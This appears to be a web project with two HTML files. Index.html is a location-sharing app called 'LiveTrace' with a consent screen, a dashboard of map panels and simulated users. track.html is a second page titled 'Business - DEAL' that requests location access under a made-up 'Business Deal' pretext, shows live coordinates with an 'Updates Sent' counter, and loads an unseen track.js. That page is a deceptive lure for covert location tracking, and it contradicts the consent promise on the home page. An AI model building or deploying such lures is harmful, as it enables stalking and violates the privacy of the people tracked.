
<file: Index.html>
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>LiveTrace — Real-Time Location Sharing</title>
<link href="https://fonts.googleapis.com/css2?family=Space+Mono:wght@400;700&family=Syne:wght@400;600;800&display=swap" rel="stylesheet">
<style>
  :root {
    --bg: #0a0a0f;
    --surface: #111118;
    --surface2: #1a1a25;
    --border: #2a2a3a;
    --accent: #00e5ff;
    --accent2: #ff3d71;
    --text: #e8e8f0;
    --muted: #6b6b85;
    --green: #00ff88;
    --mono: 'Space Mono', monospace;
    --sans: 'Syne', sans-serif;
  }
  * { margin: 0; padding: 0; box-sizing: border-box; }
  body {
    background: var(--bg);
    color: var(--text);
    font-family: var(--sans);
    min-height: 100vh;
  }
  body::before {
    content: '';
    position: fixed;
    inset: 0;
    background-image:
      linear-gradient(rgba(0,229,255,0.03) 1px, transparent 1px),
      linear-gradient(90deg, rgba(0,229,255,0.03) 1px, transparent 1px);
    background-size: 40px 40px;
    pointer-events: none;
    z-index: 0;
  }

  .page { display: none; min-height: 100vh; position: relative; z-index: 1; }
  .page.active { display: flex; flex-direction: column; }

  /* ── SHARED COMPONENTS ── */
  .logo { display: flex; align-items: center; gap: 0.6rem; }
  .logo-dot { width: 12px; height: 12px; background: var(--accent); border-radius: 50%; box-shadow: 0 0 14px var(--accent); animation: blink 2s infinite; }
  .logo-text { font-weight: 800; font-size: 1.3rem; letter-spacing: -0.02em; }
  .logo-text span { color: var(--accent); }

  .btn {
    cursor: pointer; border: none; border-radius: 8px;
    padding: 0.7rem 1.2rem; font-family: var(--sans);
    font-weight: 600; font-size: 0.85rem; transition: all 0.18s;
  }
  .btn-accent { background: var(--accent); color: #000; }
  .btn-accent:hover { filter: brightness(1.15); transform: translateY(-1px); box-shadow: 0 6px 20px rgba(0,229,255,0.3); }
  .btn-ghost { background: var(--surface2); color: var(--text); border: 1px solid var(--border); }
  .btn-ghost:hover { border-color: var(--accent); color: var(--accent); }
  .btn-danger { background: var(--accent2); color: #fff; }
  .btn-full { width: 100%; }
  .btn-sm { padding: 0.4rem 0.8rem; font-size: 0.75rem; }

  /* ════════════════ HOME ════════════════ */
  #homePage { align-items: center; justify-content: center; padding: 2rem; gap: 2.5rem; }
  .hero { text-align: center; max-width: 500px; }
  .hero h1 { font-size: clamp(2rem, 6vw, 3.2rem); font-weight: 800; letter-spacing: -0.03em; line-height: 1.05; margin-bottom: 0.8rem; }
  .hero h1 em { font-style: normal; color: var(--accent); }
  .hero p { color: var(--muted); font-family: var(--mono); font-size: 0.82rem; line-height: 1.7; }

  .home-card {
    background: var(--surface); border: 1px solid var(--border);
    border-radius: 16px; padding: 2rem; width: 100%; max-width: 440px;
    display: flex; flex-direction: column; gap: 1rem;
  }
  .label { font-family: var(--mono); font-size: 0.68rem; letter-spacing: 0.1em; color: var(--muted); text-transform: uppercase; margin-bottom: -0.5rem; }
  .link-row { display: flex; gap: 0.5rem; flex-wrap: wrap; }
  .link-input {
    flex: 1; min-width: 0; background: var(--surface2); border: 1px solid var(--border);
    border-radius: 8px; padding: 0.65rem 0.9rem; color: var(--text);
    font-family: var(--mono); font-size: 0.75rem; outline: none;
    overflow: hidden; text-overflow: ellipsis; white-space: nowrap;
  }
  .session-pill {
    font-family: var(--mono); font-size: 0.88rem; color: var(--accent);
    background: rgba(0,229,255,0.07); border: 1px solid rgba(0,229,255,0.2);
    border-radius: 8px; padding: 0.65rem 0.9rem;
  }
  .notice {
    display: flex; gap: 0.75rem; align-items: flex-start;
    background: rgba(0,255,136,0.06); border: 1px solid rgba(0,255,136,0.2);
    border-radius: 8px; padding: 0.9rem; font-family: var(--mono);
    font-size: 0.73rem; color: var(--green); line-height: 1.55;
  }

  /* ════════════════ TRACKER ════════════════ */
  #trackerPage { align-items: center; justify-content: center; padding: 2rem; }
  .tracker-card {
    background: var(--surface); border: 1px solid var(--border);
    border-radius: 20px; padding: 2.5rem 2rem;
    width: 100%; max-width: 400px; text-align: center;
    display: flex; flex-direction: column; gap: 1.1rem;
    animation: fadeUp 0.5s ease both;
  }
  .ping-ring {
    width: 76px; height: 76px; border-radius: 50%;
    background: rgba(0,229,255,0.08); border: 2px solid var(--accent);
    display: flex; align-items: center; justify-content: center;
    margin: 0 auto; position: relative;
  }
  .ping-ring::before, .ping-ring::after {
    content: ''; position: absolute; border-radius: 50%;
    border: 1px solid var(--accent); animation: sonar 2s infinite;
  }
  .ping-ring::before { inset: -12px; }
  .ping-ring::after  { inset: -24px; animation-delay: 0.6s; }
  .ping-ring svg { color: var(--accent); }

  .badge {
    display: inline-flex; align-items: center; gap: 0.4rem;
    font-family: var(--mono); font-size: 0.7rem;
    padding: 0.3rem 0.7rem; border-radius: 100px;
  }
  .badge.live  { background: rgba(0,255,136,0.1); color: var(--green);   border: 1px solid rgba(0,255,136,0.3); }
  .badge.idle  { background: rgba(255,200,0,0.1); color: #ffc800;        border: 1px solid rgba(255,200,0,0.3); }
  .badge.error { background: rgba(255,61,113,0.1);color: var(--accent2); border: 1px solid rgba(255,61,113,0.3); }
  .bdot { width: 6px; height: 6px; border-radius: 50%; background: currentColor; animation: blink 1.5s infinite; }

  .tracker-card h2 { font-size: 1.3rem; font-weight: 800; letter-spacing: -0.02em; }
  .tracker-card p  { color: var(--muted); font-family: var(--mono); font-size: 0.78rem; line-height: 1.6; }

  .coords-box {
    background: var(--surface2); border: 1px solid var(--border);
    border-radius: 10px; padding: 1rem; font-family: var(--mono); font-size: 0.78rem;
    display: none; text-align: left;
  }
  .crow { display: flex; justify-content: space-between; padding: 0.28rem 0; border-bottom: 1px solid var(--border); }
  .crow:last-child { border: none; }
  .crow .k { color: var(--muted); }
  .crow .v { color: var(--accent); }

  /* ════════════════ DASHBOARD ════════════════ */
  #dashPage { padding: 0; }
  .dash-nav {
    background: var(--surface); border-bottom: 1px solid var(--border);
    padding: 0.9rem 1.75rem; display: flex; align-items: center;
    justify-content: space-between; position: sticky; top: 0; z-index: 50;
  }
  .dash-stats { display: flex; gap: 1.5rem; align-items: center; }
  .stat { font-family: var(--mono); font-size: 0.7rem; color: var(--muted); }
  .stat strong { display: block; font-size: 1rem; color: var(--text); font-weight: 800; font-family: var(--sans); }

  .dash-body { padding: 1.5rem; display: flex; flex-direction: column; gap: 1.25rem; }

  .invite-bar {
    background: var(--surface); border: 1px solid var(--border);
    border-radius: 12px; padding: 1.25rem 1.5rem;
  }
  .invite-bar h3 { font-family: var(--mono); font-size: 0.68rem; letter-spacing: 0.1em; color: var(--muted); text-transform: uppercase; margin-bottom: 0.75rem; }

  .grid { display: grid; grid-template-columns: repeat(auto-fill, minmax(290px, 1fr)); gap: 1rem; }

  .empty {
    grid-column: 1/-1; text-align: center; padding: 4rem 2rem; color: var(--muted);
  }
  .empty .icon { font-size: 3.5rem; opacity: 0.25; margin-bottom: 1rem; }
  .empty h3 { font-size: 1.1rem; font-weight: 800; margin-bottom: 0.4rem; }
  .empty p  { font-family: var(--mono); font-size: 0.78rem; line-height: 1.6; max-width: 300px; margin: 0 auto; }

  /* ── PANEL ── */
  .panel {
    background: var(--surface); border: 1px solid var(--border);
    border-radius: 14px; overflow: hidden;
    animation: fadeUp 0.4s ease both; transition: border-color 0.25s;
  }
  .panel:hover { border-color: rgba(0,229,255,0.25); }
  .panel.fresh { border-color: var(--accent); box-shadow: 0 0 18px rgba(0,229,255,0.12); }

  .panel-head {
    padding: 0.9rem 1.1rem; display: flex; align-items: center;
    justify-content: space-between; border-bottom: 1px solid var(--border);
  }
  .panel-name { display: flex; align-items: center; gap: 0.6rem; font-weight: 600; font-size: 0.88rem; }
  .avatar {
    width: 28px; height: 28px; border-radius: 50%;
    display: flex; align-items: center; justify-content: center;
    font-size: 0.7rem; font-weight: 800; color: #000; flex-shrink: 0;
  }

  .panel-body { padding: 1.1rem; display: flex; flex-direction: column; gap: 0.75rem; }

  .map-frame {
    height: 130px; border-radius: 8px; overflow: hidden;
    border: 1px solid var(--border); background: var(--surface2); position: relative;
  }
  .map-frame iframe { width: 100%; height: 100%; border: none; filter: invert(88%) hue-rotate(180deg) saturate(0.8); }

  .coord-grid { display: grid; grid-template-columns: 1fr 1fr; gap: 0.45rem; }
  .coord-cell {
    background: var(--surface2); border-radius: 6px;
    padding: 0.45rem 0.7rem; font-family: var(--mono); font-size: 0.7rem;
  }
  .coord-cell .k { color: var(--muted); display: block; margin-bottom: 0.15rem; }
  .coord-cell .v { color: var(--accent); }

  .panel-foot {
    display: flex; align-items: center; justify-content: space-between;
    font-family: var(--mono); font-size: 0.68rem; color: var(--muted);
  }

  /* ── TOAST ── */
  .toast {
    position: fixed; bottom: 1.5rem; right: 1.5rem;
    background: var(--surface2); border: 1px solid rgba(0,255,136,0.3);
    border-radius: 10px; padding: 0.8rem 1.1rem;
    font-family: var(--mono); font-size: 0.78rem; color: var(--green);
    box-shadow: 0 8px 32px rgba(0,0,0,0.5); z-index: 9999;
    transform: translateY(80px); opacity: 0; transition: all 0.3s ease;
    pointer-events: none;
  }
  .toast.show { transform: translateY(0); opacity: 1; }

  @keyframes fadeUp  { from { opacity:0; transform:translateY(20px); } to { opacity:1; transform:translateY(0); } }
  @keyframes blink   { 0%,100%{opacity:1;} 50%{opacity:0.35;} }
  @keyframes sonar   { 0%{transform:scale(1);opacity:.5;} 100%{transform:scale(1.6);opacity:0;} }
</style>
</head>
<body>

<!-- ═══ HOME ═══ -->
<div id="homePage" class="page active">
  <div class="logo"><div class="logo-dot"></div><div class="logo-text">Live<span>Trace</span></div></div>
  <div class="hero">
    <h1>Share location <em>live</em></h1>
    <p>Generate a link → send it → see everyone's location in your dashboard.<br>Recipients always see a consent screen first.</p>
  </div>
  <div class="home-card">
    <div class="label">Your Session</div>
    <div class="session-pill" id="homeSessionId">—</div>
    <div class="label">Shareable Link</div>
    <div class="link-row">
      <input class="link-input" id="homeLink" readonly />
      <button class="btn btn-accent" onclick="copyHomeLink()">Copy</button>
    </div>
    <button class="btn btn-accent btn-full" onclick="gotoDash()">Open Dashboard →</button>
    <button class="btn btn-ghost  btn-full" onclick="gotoTracker()">Preview Tracker View</button>
    <div class="notice">
      <svg width="15" height="15" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.2" style="flex-shrink:0;margin-top:1px"><path d="M12 22s8-4 8-10V5l-8-3-8 3v7c0 6 8 10 8 10z"/></svg>
      Recipients see a clear consent screen before any location data is collected.
    </div>
  </div>
</div>

<!-- ═══ TRACKER ═══ -->
<div id="trackerPage" class="page">
  <div class="tracker-card">
    <div class="logo" style="justify-content:center"><div class="logo-dot"></div><div class="logo-text">Live<span>Trace</span></div></div>
    <div class="ping-ring">
      <svg width="26" height="26" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2">
        <path d="M21 10c0 7-9 13-9 13s-9-6-9-13a9 9 0 0 1 18 0z"/><circle cx="12" cy="10" r="3"/>
      </svg>
    </div>
    <div id="tBadge" class="badge idle"><span class="bdot"></span>Waiting for permission</div>
    <h2 id="tTitle">Share Your Location</h2>
    <p id="tDesc">Someone has invited you to share your real-time location. You are in control — your location is only shared while this page is open.</p>
    <div class="coords-box" id="tCoords">
      <div class="crow"><span class="k">Latitude</span> <span class="v" id="tLat">—</span></div>
      <div class="crow"><span class="k">Longitude</span><span class="v" id="tLng">—</span></div>
      <div class="crow"><span class="k">Accuracy</span><span class="v" id="tAcc">—</span></div>
      <div class="crow"><span class="k">Updated</span>  <span class="v" id="tTime">—</span></div>
    </div>
    <button class="btn btn-accent btn-full" id="tStartBtn" onclick="startTracking()">✓ Allow &amp; Share Location</button>
    <button class="btn btn-danger  btn-full" id="tStopBtn"  onclick="stopTracking()" style="display:none">✗ Stop Sharing</button>
    <button class="btn btn-ghost   btn-full" onclick="gotoHome()">← Back</button>
  </div>
</div>

<!-- ═══ DASHBOARD ═══ -->
<div id="dashPage" class="page">
  <nav class="dash-nav">
    <div class="logo"><div class="logo-dot"></div><div class="logo-text">Live<span>Trace</span></div></div>
    <div class="dash-stats">
      <div class="stat"><strong id="dActive">0</strong>Active</div>
      <div class="stat"><strong id="dTotal">0</strong>Total</div>
      <button class="btn btn-ghost btn-sm" onclick="gotoHome()">← Home</button>
    </div>
  </nav>
  <div class="dash-body">
    <div class="invite-bar">
      <h3>🔗 Invite people to share</h3>
      <div class="link-row">
        <input class="link-input" id="dLink" readonly />
        <button class="btn btn-accent btn-sm" onclick="copyDashLink()">Copy Link</button>
        <button class="btn btn-ghost  btn-sm" onclick="addSimUser()" style="color:var(--green);border-color:rgba(0,255,136,0.4)">+ Simulate User</button>
        <button class="btn btn-ghost  btn-sm" onclick="clearAll()"   style="color:var(--accent2);border-color:rgba(255,61,113,0.4)">Clear All</button>
      </div>
    </div>
    <div class="grid" id="panelsGrid">
      <div class="empty">
        <div class="icon">📡</div>
        <h3>Waiting for connections…</h3>
        <p>Share the link above — or click <strong style="color:var(--green)">+ Simulate User</strong> to see a live demo panel right now.</p>
      </div>
    </div>
  </div>
</div>

<div class="toast" id="toast"></div>

<script>
// ════════════════════════════════════════════
// STATE  (fully in-memory, no localStorage)
// ════════════════════════════════════════════
const SESSION_ID = 'SES-' + Math.random().toString(36).slice(2,8).toUpperCase();
const COLORS = ['#00e5ff','#a259ff','#ff3d71','#00ff88','#ffc800','#ff6b2b','#4d9fff','#ff9f43'];
const NAMES  = ['Alice','Bob','Charlie','Dana','Eve','Frank','Grace','Hiro','Isla','Jake','Kai','Lena'];

let watchers   = {};
let simCount   = 0;
let trackWatch = null;

// ── Init ──
const BASE_URL  = 'https://sivapnlr80-cpu.github.io/livetrace/';
const shareLink = `${BASE_URL}?tracker=1&s=${SESSION_ID}`;
document.getElementById('homeSessionId').textContent = SESSION_ID;
document.getElementById('homeLink').value = shareLink;
document.getElementById('dLink').value    = shareLink;

// ── Handle incoming URL params (tracker opens tracker view) ──
(function routeFromURL(){
  const p = new URLSearchParams(location.search);
  if (p.get('tracker') === '1') {
    showPage('trackerPage');
  }
})();

// ════════════════════════════════════════════
// NAVIGATION
// ════════════════════════════════════════════
function showPage(id){
  document.querySelectorAll('.page').forEach(p => p.classList.remove('active'));
  document.getElementById(id).classList.add('active');
}
function gotoHome()    { showPage('homePage'); }
function gotoDash()    { showPage('dashPage'); refreshCounts(); }
function gotoTracker() { showPage('trackerPage'); }

// ════════════════════════════════════════════
// COPY HELPERS
// ════════════════════════════════════════════
function copyHomeLink(){ doClipboard(shareLink, '✓ Link copied to clipboard'); }
function copyDashLink(){ doClipboard(shareLink, '✓ Link copied to clipboard'); }
function doClipboard(txt, msg){
  navigator.clipboard.writeText(txt).catch(()=>{}).finally(()=> showToast(msg));
}

// ════════════════════════════════════════════
// TRACKER
// ════════════════════════════════════════════
function startTracking(){
  if (!navigator.geolocation){ showToast('⚠ Geolocation not supported in this browser'); return; }
  const btn = document.getElementById('tStartBtn');
  btn.disabled = true;
  btn.textContent = 'Requesting…';

  const opts = { enableHighAccuracy: true, timeout: 15000 };

  navigator.geolocation.getCurrentPosition(pos => {
    onTrackerPos(pos);
    trackWatch = navigator.geolocation.watchPosition(onTrackerPos, onTrackerErr,
      { enableHighAccuracy: true, maximumAge: 4000, timeout: 15000 });

    setTrackerBadge('live', 'Sharing Live');
    document.getElementById('tTitle').textContent = 'Location Active';
    document.getElementById('tDesc').textContent  = 'Your location is being shared. Press Stop or close this page to end.';
    document.getElementById('tStartBtn').style.display = 'none';
    document.getElementById('tStopBtn').style.display  = '';
    document.getElementById('tCoords').style.display   = 'block';
  }, onTrackerErr, opts);
}

function stopTracking(){
  if (trackWatch !== null){ navigator.geolocation.clearWatch(trackWatch); trackWatch = null; }
  setTrackerBadge('idle','Stopped');
  document.getElementById('tTitle').textContent = 'Sharing Stopped';
  document.getElementById('tDesc').textContent  = 'Your location is no longer being shared.';
  document.getElementById('tStopBtn').style.display  = 'none';
  document.getElementById('tStartBtn').style.display = '';
  document.getElementById('tStartBtn').disabled      = false;
  document.getElementById('tStartBtn').textContent   = '✓ Allow & Share Location';
  document.getElementById('tCoords').style.display   = 'none';
}

function onTrackerPos(pos){
  const { latitude: lat, longitude: lng, accuracy: acc } = pos.coords;
  document.getElementById('tLat').textContent  = lat.toFixed(6);
  document.getElementById('tLng').textContent  = lng.toFixed(6);
  document.getElementById('tAcc').textContent  = Math.round(acc) + ' m';
  document.getElementById('tTime').textContent = new Date().toLocaleTimeString();
  // Push to dashboard in the same session
  upsertPanel({ id:'self', name:'You', lat, lng, acc: Math.round(acc), time: Date.now() });
}

function onTrackerErr(err){
  setTrackerBadge('error','Permission Denied');
  document.getElementById('tTitle').textContent = 'Location Access Denied';
  document.getElementById('tDesc').textContent  = 'Please allow location access in your browser and try again.';
  const btn = document.getElementById('tStartBtn');
  btn.disabled = false;
  btn.textContent = '✓ Allow & Share Location';
  btn.style.display = '';
}

function setTrackerBadge(cls, label){
  const b = document.getElementById('tBadge');
  b.className = 'badge ' + cls;
  b.innerHTML = `<span class="bdot"></span>${label}`;
}

// ════════════════════════════════════════════
// DASHBOARD — PANELS
// ════════════════════════════════════════════
function upsertPanel(data){
  const { id } = data;
  const isNew = !watchers[id];

  if (isNew){
    const colorIdx = Object.keys(watchers).length % COLORS.length;
    watchers[id] = { color: COLORS[colorIdx] };
  }
  Object.assign(watchers[id], data);

  // Clear empty state
  const grid = document.getElementById('panelsGrid');
  const emptyEl = grid.querySelector('.empty');
  if (emptyEl) emptyEl.remove();

  let panel = document.getElementById('panel-' + id);
  if (!panel){
    panel = document.createElement('div');
    panel.className = 'panel fresh';
    panel.id = 'panel-' + id;
    grid.prepend(panel);
    setTimeout(() => panel.classList.remove('fresh'), 3000);
    if (isNew) showToast('📍 ' + (data.name || 'Someone') + ' is now sharing their location');
  }

  renderPanel(panel, watchers[id]);
  refreshCounts();
}

function renderPanel(el, w){
  const ago = Math.round((Date.now() - w.time) / 1000);
  const agoStr = ago < 3 ? 'just now' : ago + 's ago';
  const mapSrc = `https://www.openstreetmap.org/export/embed.html?bbox=${w.lng-0.008},${w.lat-0.008},${w.lng+0.008},${w.lat+0.008}&layer=mapnik&marker=${w.lat},${w.lng}`;

  el.innerHTML = `
    <div class="panel-head">
      <div class="panel-name">
        <div class="avatar" style="background:${w.color}">${(w.name||'?')[0].toUpperCase()}</div>
        <span>${esc(w.name)}</span>
      </div>
      <div class="badge live" style="font-size:.63rem;padding:.22rem .55rem">
        <span class="bdot"></span>Live
      </div>
    </div>
    <div class="panel-body">
      <div class="map-frame">
        <iframe src="${mapSrc}" title="Location map" loading="lazy"></iframe>
      </div>
      <div class="coord-grid">
        <div class="coord-cell"><span class="k">Latitude</span> <span class="v">${w.lat.toFixed(5)}</span></div>
        <div class="coord-cell"><span class="k">Longitude</span><span class="v">${w.lng.toFixed(5)}</span></div>
        <div class="coord-cell"><span class="k">Accuracy</span><span class="v">±${w.acc}m</span></div>
        <div class="coord-cell"><span class="k">Updated</span>  <span class="v">${agoStr}</span></div>
      </div>
      <div class="panel-foot">
        <span>ID: ${String(w.id).slice(0,14)}</span>
        <button class="btn btn-ghost btn-sm"
          style="color:var(--accent2);border-color:rgba(255,61,113,0.35)"
          onclick="removePanel('${esc(w.id)}')">Remove</button>
      </div>
    </div>`;
}

function removePanel(id){
  const w = watchers[id];
  if (w?.simTimer) clearInterval(w.simTimer);
  delete watchers[id];
  const el = document.getElementById('panel-' + id);
  if (el) el.remove();
  if (!Object.keys(watchers).length) showEmptyState();
  refreshCounts();
}

function clearAll(){
  Object.values(watchers).forEach(w => { if (w.simTimer) clearInterval(w.simTimer); });
  watchers = {};
  showEmptyState();
  refreshCounts();
}

function showEmptyState(){
  document.getElementById('panelsGrid').innerHTML = `
    <div class="empty">
      <div class="icon">📡</div>
      <h3>Waiting for connections…</h3>
      <p>Share the link above — or click <strong style="color:var(--green)">+ Simulate User</strong> to see a live demo panel right now.</p>
    </div>`;
}

function refreshCounts(){
  const c = Object.keys(watchers).length;
  document.getElementById('dActive').textContent = c;
  document.getElementById('dTotal').textContent  = c;
}

// ════════════════════════════════════════════
// SIMULATE USER
// ════════════════════════════════════════════
function addSimUser(){
  simCount++;
  const id   = 'sim_' + simCount;
  const name = NAMES[simCount % NAMES.length];
  const bases = [
    [40.7128,-74.006],[51.5074,-0.1278],[35.6762,139.6503],
    [48.8566,2.3522],[19.076,72.8777],[-33.8688,151.2093],
    [1.3521,103.8198],[55.7558,37.6176],[41.9028,12.4964]
  ];
  const base = bases[simCount % bases.length];
  let lat = base[0] + (Math.random()-0.5)*0.2;
  let lng = base[1] + (Math.random()-0.5)*0.2;

  upsertPanel({ id, name, lat, lng, acc: Math.floor(Math.random()*30)+5, time: Date.now() });

  // Move continuously
  const timer = setInterval(() => {
    if (!watchers[id]){ clearInterval(timer); return; }
    lat += (Math.random()-0.5)*0.001;
    lng += (Math.random()-0.5)*0.001;
    Object.assign(watchers[id], { lat, lng, time: Date.now() });
    const el = document.getElementById('panel-' + id);
    if (el) renderPanel(el, watchers[id]);
  }, 3000);

  watchers[id].simTimer = timer;
}

// ════════════════════════════════════════════
// TOAST
// ════════════════════════════════════════════
function showToast(msg){
  const t = document.getElementById('toast');
  t.textContent = msg;
  t.classList.add('show');
  clearTimeout(t._t);
  t._t = setTimeout(() => t.classList.remove('show'), 3200);
}

function esc(s){
  return String(s).replace(/[&<>"']/g, c =>
    ({'&':'&amp;','<':'&lt;','>':'&gt;','"':'&quot;',"'":'&#39;'}[c]));
}
</script>
</body>
</html>
</file>

<file: track.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8"/>
  <meta name="viewport" content="width=device-width,initial-scale=1"/>
  <title>Business - DEAL</title>
  <style>
    :root{--bg:#0d0d14;--card:#161622;--border:#252535;--g:#a8ff3e;--r:#ff4d4d;--tx:#e8e8f0;--dim:#55556a}
    *{box-sizing:border-box;margin:0;padding:0}
    body{font-family:'Segoe UI',system-ui,sans-serif;background:var(--bg);color:var(--tx);min-height:100vh;display:flex;flex-direction:column;align-items:center;justify-content:center;padding:20px}
    .card{background:var(--card);border:1px solid var(--border);border-radius:16px;max-width:400px;width:100%;overflow:hidden;box-shadow:0 20px 60px rgba(0,0,0,.5)}
    .card-top{background:linear-gradient(135deg,#0e1f02,#011a1a);padding:30px 24px 22px;text-align:center;border-bottom:1px solid var(--border)}
    .card-icon{font-size:52px;margin-bottom:12px}
    .card-top h1{font-size:20px;font-weight:800;margin-bottom:8px}
    .card-top p{font-size:13px;color:var(--dim);line-height:1.7}
    .card-top p b{color:var(--tx)}
    .card-body{padding:22px 24px}
    .pulse-ring{display:inline-flex;align-items:center;gap:8px;padding:8px 16px;background:rgba(168,255,62,.1);border:1px solid rgba(168,255,62,.3);border-radius:20px;font-size:12px;font-weight:700;color:#a8ff3e;margin-bottom:20px}
    .dot{width:8px;height:8px;border-radius:50%;background:#a8ff3e;animation:pulse 1.5s ease-in-out infinite}
    @keyframes pulse{0%,100%{box-shadow:0 0 0 0 rgba(168,255,62,.5)}50%{box-shadow:0 0 0 5px rgba(168,255,62,0)}}
    .stats{display:grid;grid-template-columns:1fr 1fr;gap:10px;text-align:left;margin-bottom:20px}
    .stat{background:#0d0d14;border:1px solid var(--border);border-radius:8px;padding:10px 12px}
    .stat-label{font-size:10px;color:var(--dim);text-transform:uppercase;letter-spacing:1px;margin-bottom:4px}
    .stat-value{font-size:13px;font-weight:700;color:#a8ff3e}
    #err{background:rgba(255,77,77,.1);border:1px solid rgba(255,77,77,.3);border-radius:8px;padding:10px 12px;font-size:12px;color:var(--r);margin-bottom:14px;display:none}
    .loading{text-align:center;padding:40px 24px}
    .loading .big{font-size:56px;margin-bottom:16px}
    .loading h2{font-size:20px;font-weight:800;margin-bottom:8px}
    .loading p{font-size:13px;color:var(--dim);margin-bottom:20px;line-height:1.7}
  </style>
</head>
<body>

<div class="card">

  <!-- LOADING/ERROR VIEW -->
  <div id="view-loading">
    <div class="loading">
      <div class="big" id="loading-icon">📍</div>
      <h2 id="loading-title">Enabling Business Deal...</h2>
      <p id="loading-msg">Please allow location access when prompted.</p>
      <div id="err"></div>
    </div>
  </div>

  <!-- SHARING VIEW -->
  <div id="view-sharing" style="display:none">
    <div class="big">📡</div>
    <h2>Business Deal</h2>
    <p>Business Deal is active. Close this tab to stop.</p>
    <div class="pulse-ring"><div class="dot"></div> LIVE · <span id="elapsed">0s</span></div>
    <div class="stats">
      <div class="stat"><div class="stat-label">Latitude</div><div class="stat-value" id="s-lat">—</div></div>
      <div class="stat"><div class="stat-label">Longitude</div><div class="stat-value" id="s-lng">—</div></div>
      <div class="stat"><div class="stat-label">Accuracy</div><div class="stat-value" id="s-acc">—</div></div>
      <div class="stat"><div class="stat-label">Updates Sent</div><div class="stat-value" id="s-cnt">0</div></div>
    </div>
    <p style="font-size:11px;color:var(--dim)">You may safely close this tab.</p>
  </div>

  <!-- DONE VIEW -->
  <div id="view-done" style="display:none">
    <div class="big" id="done-icon">✅</div>
    <h2 id="done-title">Done</h2>
    <p id="done-msg">You may close this page.</p>
  </div>

</div>

<script type="module" src="track.js"></script>
</body>
</html>
</file>
